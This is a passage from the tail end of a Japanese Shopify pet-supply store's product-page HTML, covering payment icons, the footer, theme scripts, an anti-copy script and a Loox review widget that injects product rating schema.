7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Wholesome Pets Japan</a></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--25994492444981__footer .footer-block__heading, #shopify-section-sections--25994492444981__footer .footer-block__details-content li, #shopify-section-sections--25994492444981__footer .footer-block__details-content li a {color: #121212;} #shopify-section-sections--25994492444981__footer .copyright__content, #shopify-section-sections--25994492444981__footer .copyright__content a {color: #121212;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">選択結果を選ぶと、ページが全面的に更新されます。</li>
      <li id="a11y-new-window-message">新しいウィンドウで開きます。</li>
    </ul>

    <script>
      window.shopUrl = 'https://wholesomepetsjapan.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `カートをアップデートするときにエラーが発生しました。もう一度お試しください。`,
        quantityError: `このアイテムは[quantity]個しかカートに追加することができません。`
      }

      window.variantStrings = {
        addToCart: `カートに追加する`,
        soldOut: `売り切れ`,
        unavailable: `利用できません`,
        unavailable_with_option: `[value]は利用できません`,
      }

      window.accessibilityStrings = {
        imageAvailable: `ギャラリービューで画像 ([index]) が利用できるようになりました`,
        shareSuccess: `リンクがクリップボードにコピーされました`,
        pauseSlideshow: `スライドショーを一時停止する`,
        playSlideshow: `スライドショーを再生する`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style> #UpsellsBlock--product_upsell_yGcbHx {background-color: color-mix(in srgb, #f5896c 10%, white); padding: 1.6rem;} .sizing-chart__button__text strong {color: #f58a6c !important;} .sizing-chart__button:hover .sizing-chart__button__text strong {color: #004e7b !important;} </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/E1-0b-GmyO/loox.1577722349532.js?shop=wholesomepets.myshopify.com"></script>


	<script>var loox_global_hash = '1768394453470';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#C4DAEA; }
:root { --lxs-rating-icon-color: #C4DAEA; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "リーフ型布団",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.7",
				"reviewCount": 10
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>
